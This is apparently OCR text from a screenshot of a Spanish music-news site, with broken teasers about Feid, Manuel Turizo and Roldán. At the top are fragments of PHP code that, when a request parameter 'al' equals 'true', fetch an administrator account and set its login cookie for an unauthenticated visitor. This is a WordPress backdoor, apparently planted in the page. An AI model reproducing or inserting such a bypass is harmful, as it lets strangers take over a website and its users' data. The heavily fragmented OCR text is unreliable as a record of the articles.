
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
3.4K
2.9K
ÍA
MUSICMANÍA
Roldán convertirá al
A Feid y Manuel Turizo lo
tar Arena de Bogotá
llama una «Borraxxa»
 de las discotecas
El artista colombiano del momento y
rande de América
con mayor crecimiento en el último
año, Feid, estrena hoy nueva
a
colaboración junto a Manuel Turizo...
que nadie se puede perder.
ldan ha decidido hacer su